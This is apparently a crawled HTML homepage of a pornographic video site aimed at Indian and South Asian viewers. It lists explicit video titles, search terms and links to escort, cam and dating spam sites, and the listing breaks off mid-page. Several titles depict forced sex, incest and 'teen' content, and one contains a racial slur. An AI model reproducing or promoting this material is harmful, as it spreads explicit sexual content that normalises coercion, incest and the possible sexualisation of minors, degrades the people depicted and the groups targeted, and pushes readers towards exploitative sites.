

--- FILE ---
content_type: text/html
request_url: https://punjabipornvideo.com/en/
body_size: 15459
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Punjabi Porn Video - xxx video hd new hindi, mallu aunty hot porn, tamil actress xxx videos, telugu nude fuck</title>
        <meta name="description" content="Punjabi porn videos are some of the most best scenes available in the world of xxx tube." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://punjabipornvideo.com/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/IJ88qt87PU0GsixNcUiBHr.js" type="text/javascript"></script>     
        
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                   Punjabi<span>Porn</span>Video
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">PornSites.love</a></li>
                            <li class="swiper-slide"><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/index/latest/1/" target="_self">Last Added</a></li>									
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a> </li><li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a> </li><li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a> </li><li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a> </li><li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a> </li><li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a> </li><li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a> </li><li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a> </li><li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a> </li><li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a> </li><li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a> </li><li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a> </li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a> </li><li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a> </li><li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a> </li><li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a> </li><li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a> </li><li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a> </li><li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a> </li><li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a> </li><li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a> </li><li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a> </li><li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a> </li><li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a> </li><li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a> </li><li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a> </li><li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a> </li><li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a> </li><li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a> </li><li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a> </li><li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a> </li><li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a> </li><li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a> </li><li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a> </li><li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a> </li><li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a> </li><li><a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a> </li><li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a> </li><li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a> </li><li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a> </li><li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a> </li><li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a> </li><li><a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a> </li><li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a> </li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a> </li><li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a> </li><li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a> </li><li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a> </li><li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a> </li><li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a> </li>  
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Punjabi Porn Video Categories</h1>
                
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/3824942637983422406/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10573f57c6" src="/thumbs/406/3824942637983422406_0.jpg" alt="Desi Indian Busty girl enjoying with boyfriend at Home" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Desi Indian Busty girl enjoying with boyfriend at Home</p>
                                <span class="views">32820</span>
                                <span class="time">9:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12406241226039744698/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ac2bd2a9fbe7d8ba" src="/thumbs/698/12406241226039744698_0.jpg" alt="Fake Hostel Indian backpacker has interracial group sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.02.2024</div>
                            <div class="desc">
                                <p>Fake Hostel Indian backpacker has interracial group sex</p>
                                <span class="views">36686</span>
                                <span class="time">12:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15018046833245931592/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg" alt="desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</p>
                                <span class="views">104905</span>
                                <span class="time">5:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14075492705313176588/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg" alt="indian boudi" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>indian boudi</p>
                                <span class="views">81167</span>
                                <span class="time">3:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6905350550477888287/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5fd4bbbd52c85b1f" src="/thumbs/287/6905350550477888287_0.jpg" alt="Tamil milf" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tamil milf</p>
                                <span class="views">49576</span>
                                <span class="time">0:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639055329844/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1097235a34" src="/thumbs/844/3824942639055329844_0.jpg" alt="Indo Hijab Girl forced to do Blowjob and handjob -mamihmens.ml" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indo Hijab Girl forced to do Blowjob and handjob -mamihmens.ml</p>
                                <span class="views">4002</span>
                                <span class="time">1:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1874238044419179261/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a02a1923e20c2fd" src="/thumbs/261/1874238044419179261_0.jpg" alt="desi teens first huge dick interracial sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>desi teens first huge dick interracial sex</p>
                                <span class="views">37520</span>
                                <span class="time">12:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/9637519060017205914/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="85bf5885f861d29a" src="/thumbs/914/9637519060017205914_0.jpg" alt="Tamil House Main Sex - Movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tamil House Main Sex - Movies.</p>
                                <span class="views">38153</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg" alt="BANGLA VIDEO" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>BANGLA VIDEO</p>
                                <span class="views">13003</span>
                                <span class="time">3:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14796414871863317698/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="cd576cee62b854c2" src="/thumbs/698/14796414871863317698_0.jpg" alt="Real married Desi couple sex show with creampie ending" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.02.2024</div>
                            <div class="desc">
                                <p>Real married Desi couple sex show with creampie ending</p>
                                <span class="views">12419</span>
                                <span class="time">7:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734895409054/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9e5f5c79e" src="/thumbs/54/2705852734895409054_0.v1529581680" alt="I Took Indian Sister Virginity In The Forest" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>I Took Indian Sister Virginity In The Forest</p>
                                <span class="views">38541</span>
                                <span class="time">2:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733178470351/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb97f9f5fcf" src="/thumbs/351/2705852733178470351_0.jpg" alt="Indian Desi Boy friend Girl friend chudai" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Indian Desi Boy friend Girl friend chudai</p>
                                <span class="views">31289</span>
                                <span class="time">10:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734040959640/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9b307ea98" src="/thumbs/640/2705852734040959640_0.jpg" alt="Pretty Turkish woman undresses completely naked in public" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Pretty Turkish woman undresses completely naked in public</p>
                                <span class="views">170</span>
                                <span class="time">2:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733908202710/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ab1e34d6" src="/thumbs/710/2705852733908202710_0.jpg" alt="(05)zhangjiajing nurses (taiwan)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>(05)zhangjiajing nurses (taiwan)</p>
                                <span class="views">74</span>
                                <span class="time">11:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17759513100141346579/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg" alt="Tamil Brother Fucks Step Sister Girlfriend Cam Cute" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tamil Brother Fucks Step Sister Girlfriend Cam Cute</p>
                                <span class="views">22317</span>
                                <span class="time">3:51</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2177017548047094710/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1e3651ecf52393b6" src="/thumbs/710/2177017548047094710_0.jpg" alt="Hussie Auditions 19 YO Petite Desi tries out her first Huge Nigga Dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Hussie Auditions 19 YO Petite Desi tries out her first Huge Nigga Dick</p>
                                <span class="views">19591</span>
                                <span class="time">7:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12015836755156926530/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a6c0d3ddbe360042" src="/thumbs/530/12015836755156926530_0.jpg" alt="Tamil college girl hot talk latest" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tamil college girl hot talk latest</p>
                                <span class="views">28135</span>
                                <span class="time">15:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732136334066/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb94181a2f2" src="/thumbs/66/2705852732136334066_0.jpg" alt="Housewife nude exposed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Housewife nude exposed</p>
                                <span class="views">23811</span>
                                <span class="time">0:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544662944273/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25108ee1a11" src="/thumbs/273/1426482544662944273_0.jpg" alt="Guy fucks associate crony s sister first time Hot arab femmes attempt" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Guy fucks associate crony s sister first time Hot arab femmes attempt</p>
                                <span class="views">16270</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897188375132/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751b78faa5c" src="/thumbs/132/1892856897188375132_0.jpg" alt="Indian Couple Fuck In The Rain" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indian Couple Fuck In The Rain</p>
                                <span class="views">580</span>
                                <span class="time">5:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5399153470064123813/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4aeda5799efd5fa5" src="/thumbs/813/5399153470064123813_0.jpg" alt="(HUGE ROUND ASS MASSAGE) TAMIL DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER HUGE ROUND BUTT AND SATISFIED THE MULTI OF FINGER RAMMED IN the butt" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>(HUGE ROUND ASS MASSAGE) TAMIL DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER HUGE ROUND BUTT AND SATISFIED THE MULTI OF FINGER RAMMED IN the butt</p>
                                <span class="views">5178</span>
                                <span class="time">16:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733827107141/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a648c945" src="/thumbs/141/2705852733827107141_0.jpg" alt="Sexy AF India Gets plowed by a Monster Cock!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Sexy AF India Gets plowed by a Monster Cock!</p>
                                <span class="views">63</span>
                                <span class="time">14:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637621894071/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1041b2dbb7" src="/thumbs/71/3824942637621894071_0.jpg" alt="CUTE DESI COLLEGE GF SK DIK" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>CUTE DESI COLLEGE GF SK DIK</p>
                                <span class="views">14958</span>
                                <span class="time">5:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13029238687537509664/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b4d1278df0733520" src="/thumbs/664/13029238687537509664_0.jpg" alt="YOU MUST WATCH THIS OLD MENS LOVE" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>YOU MUST WATCH THIS OLD MENS LOVE</p>
                                <span class="views">18832</span>
                                <span class="time">1:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/633093588145289329/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="8c933439efa3871" src="/thumbs/329/633093588145289329_0.jpg" alt="dubai car sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>dubai car sex</p>
                                <span class="views">7297</span>
                                <span class="time">2:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733813457044/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a5788094" src="/thumbs/44/2705852733813457044_0.jpg" alt="Sexy bengali girl fucked in outdoor" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.01.2024</div>
                            <div class="desc">
                                <p>Sexy bengali girl fucked in outdoor</p>
                                <span class="views">52</span>
                                <span class="time">3:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733080272104/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb979c4fce8" src="/thumbs/104/2705852733080272104_0.jpg" alt="Desi sundari aunty 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.12.2023</div>
                            <div class="desc">
                                <p>Desi sundari aunty 2</p>
                                <span class="views">11051</span>
                                <span class="time">6:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636894493609/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg" alt="Tution teacher seduce college girl and her mom enjoys with both (new)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Tution teacher seduce college girl and her mom enjoys with both (new)</p>
                                <span class="views">12851</span>
                                <span class="time">3:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636531607152/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1000b66670" src="/thumbs/152/3824942636531607152_0.jpg" alt="desi bengali pussy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>desi bengali pussy</p>
                                <span class="views">6258</span>
                                <span class="time">1:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638624844496/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed107d7aaad0" src="/thumbs/496/3824942638624844496_0.jpg" alt="INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com</p>
                                <span class="views">9452</span>
                                <span class="time">8:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733575435011/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb997489303" src="/thumbs/11/2705852733575435011_0.jpg" alt="Indian Punjab Girlfriend with Tamil Srilankan Boyfriend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.12.2023</div>
                            <div class="desc">
                                <p>Indian Punjab Girlfriend with Tamil Srilankan Boyfriend</p>
                                <span class="views">63</span>
                                <span class="time">2:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7977440941134050314/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6eb5904508f3f40a" src="/thumbs/314/7977440941134050314_0.jpg" alt="Bibiyo Ki aDla-bdLi Karke cHudai, First Time Exchange Wife Fucking Foursome Hindi Porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.02.2024</div>
                            <div class="desc">
                                <p>Bibiyo Ki aDla-bdLi Karke cHudai, First Time Exchange Wife Fucking Foursome Hindi Porn</p>
                                <span class="views">4007</span>
                                <span class="time">17:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3393497857722407194/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2f1820527397d91a" src="/thumbs/194/3393497857722407194_0.jpg" alt="Indian Village Girl Outdoor Meeting With BF" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Indian Village Girl Outdoor Meeting With BF</p>
                                <span class="views">8545</span>
                                <span class="time">4:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14088365421497578949/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c383edb51e4275c5" src="/thumbs/949/14088365421497578949_0.jpg" alt="Tamil Bhabhi Foreplay - Movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tamil Bhabhi Foreplay - Movies.</p>
                                <span class="views">13585</span>
                                <span class="time">2:45</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894383618153/" class="trd">
